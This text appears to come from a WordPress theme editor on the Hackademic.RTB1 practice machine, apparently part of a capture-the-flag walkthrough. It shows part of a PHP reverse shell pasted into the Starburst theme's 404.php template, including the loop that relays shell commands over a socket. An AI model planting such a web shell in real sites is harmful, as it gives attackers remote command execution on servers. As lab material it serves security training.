 Hackademic.RTB1 (View site »)
Dashboard Write Manage Links Presentation Plugins Users Options Logout (GeorgeMiller)
Themes Theme Editor
File edited successfully.
Select theme to edit: Starburst Select »
Editing wp-content/themes/starburst/404.php
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
'Starburst' theme files
Stylesheet
Page Template
404 Template
Comments Template
Archive Template
Header Template
Search Template
functions.php
Post Template
Sidebar Template
Main Template
Footer Template
searchform.php
Update File